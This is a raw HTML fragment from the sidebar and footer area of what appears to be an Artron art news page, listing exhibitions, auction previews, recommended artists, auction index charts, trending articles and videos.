        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl><dt><a href="http://auction.artron.net/CGDZ-2087/PMH207896/" target="_blank">龘藏·二零一六年秋季拍卖</a></dt><dd><a href="http://auction.artron.net/CGDZ-2087/" target="_blank">成都崇古尚珍网络科技有限</a></dd><dd>预展时间：2016年10月19日 14:</dd><dd>预展地点：杭州、北京、成都</dd></dl><dl><dt><a href="http://auction.artron.net/SHBH-0161/PMH207895/" target="_blank">海纳百川13届名家书画拍卖</a></dt><dd><a href="http://auction.artron.net/SHBH-0161/" target="_blank">上海博海拍卖有限公司</a></dd><dd>预展时间：2016年12月21日-22日</dd><dd>预展地点：上海延安饭店</dd></dl><dl class="last"><dt><a href="http://auction.artron.net/YBJH-1488/PMH207894/" target="_blank">2016年秋季中国书画精品拍</a></dt><dd><a href="http://auction.artron.net/YBJH-1488/" target="_blank">北京御宝嘉和国际拍卖有限</a></dd><dd>预展时间：2016年10月21日-22日</dd><dd>预展地点：吴东魁艺术馆</dd></dl>            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div class="tabsCon" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"> <a href="http://amma.artron.net/report.php" target="_blank"><img src="https://news.artron.net/underImgs/ceshi_pic24.jpg" /></a>
            </div>
        </div>
    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
         <form action="" onsubmit="javascript:formartsosubmit(); return false;">
            <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a><div class="sRadius" style="">
                    <div class="class" style="visibility: visible;">
                        <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                        <ul class="classify lih">
                            <li>资讯</li>
                            <li>拍卖</li>
                            <li>艺术品</li>
                            <li>展览</li>
                            <li>艺术家</li>
                            <li>图书</li>
                            <li>专题</li>
                        </ul>
                    </div><input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
            </div>
            </form>
        </div>

        <h2 class="bdtit z artAdvBox"><span class="titName"><b>每日推荐</b></span>
            <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a></div>
        </h2>
        <ul class="comp_list24 bg hotList">
            <!--开始位置-->
            <li>[<a href="https://news.artron.net" target="_blank">
        新闻</a>]
    <a href="https://artexpress.artron.net/app/specialtopic/share/?id=292922" target="_blank">
        艺术3·15，打假的脚步从未停止</a>
</li>
<li>[<a href="http://auction.artron.net" target="_blank">
        拍卖</a>]
    <a href="https://news.artron.net/20220311/n1107781.html" target="_blank">
        80后“顶流” 在亚洲市场持续火爆</a>
</li>
<li>[<a href="http://gallery.artron.net" target="_blank">
        画廊</a>]
    <a href="https://news.artron.net/20220313/n1107824.html" target="_blank">
        杨黎明：东方人建构的形而上世界</a>
</li>
<li>[<a href="http://exhibit.artron.net" target="_blank">
        展览</a>]
    <a href="https://news.artron.net/20220312/n1107813.html" target="_blank">
        布鲁斯·瑙曼 用观念构建理解的通道</a>
</li>
<li>[<a href="https://news.artron.net/morenews/list731/" target="_blank">
        观点</a>]
    <a href="https://news.artron.net/20220312/n1107814.html" target="_blank">
        穿越历史：西方艺术3000年</a>
</li>
        </ul>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
            <li class="fbold"><em>1</em><a  href="http://auction.artron.net/20191127/n1065860.html"  target="_blank">【头条战报】佳士得香港秋拍26.27亿港</a></li><li ><em>2</em><a  href="http://auction.artron.net/20191128/n1065858.html"  target="_blank">【雅昌快讯】中贸圣佳2019秋拍预展启</a></li><li ><em>3</em><a  href="https://news.artron.net/20191127/n1065710.html"  target="_blank">【雅昌专稿】无界无束！开放的杭州纤</a></li><li ><em>4</em><a  href="https://news.artron.net/20191125/n1065624.html"  target="_blank">【看展预告】相貌·胡武功影像50年摄</a></li><li ><em>5</em><a  href="https://news.artron.net/20191126/n1065740.html"  target="_blank">【雅昌快讯】时代最强音   二十世纪八</a></li><li ><em>6</em><a  href="http://auction.artron.net/20191126/n1065666.html"  target="_blank">陈雅婧：须磨弥吉郎藏齐白石书画研究</a></li><li ><em>7</em><a  href="https://news.artron.net/20191130/n1066014.html"  target="_blank">全国征稿 | 红色印记——纪念遵义会议</a></li><li ><em>8</em><a  href="http://auction.artron.net/20191125/n1065665.html"  target="_blank">【战报 】刷新8位艺术家纪录 富艺斯香</a></li><li ><em>9</em><a  href="https://news.artron.net/20191127/n1065859.html"  target="_blank">【逝者】突发！南京当代水墨艺术家陈</a></li><li ><em>10</em><a  href="https://news.artron.net/20191127/n1065862.html"  target="_blank">【雅昌专稿】中国写实画派十五年：一</a></li>        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
                <li><a href="http://crc.artron.net" target="_blank">商情</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://crc.artron.net/20200311/n1071558.html">清朝皇帝用的二十五宝玺都在这里</a></li>
<!--(59)--><!-- ID:59 Created by acura@ on 2021-01-11 01:01:08-->                </ol>
            </div>

        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul class="comp_list24 bg hotList">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <ul class="videoList fix z oh">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </ul>
        <!-- 海报一 -->
        <div class="mt30 allyesAdvWrap">
            <!--AdForward Begin:-->
            <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|053D201H&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script>
            <!--AdForward End-->
        </div>
        <!-- 海报二 -->
        <div class="mt30 allyesAdvWrap">
            <!--AdForward Begin:-->
            <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|053D202H&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script>
            <!--AdForward End-->
        </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">责任编辑：程立雪 <span class="tel">010-80451148</span><a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a></p>
    <!--艺术家名称替换客户端版本-->
    <script language="javascript" type="text/javascript">
        (function replaceArtistName() {
            if ($(".newsContentDetail") == null) {
                return false;
            }
            if (!artistReplacer) {
                return false;
            }
            if (typeof artname == "undefined" || typeof artlink == "undefined") {
                return false;
            }

            var NCJQO = $(".newsContentDetail");
            artistReplacer.setBoxId(".newsContentDetail");
            artistReplacer.replaceContent(NCJQO, artname, artlink);
        })($);
    </script>

    <!--底部导航begin-->
    <!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
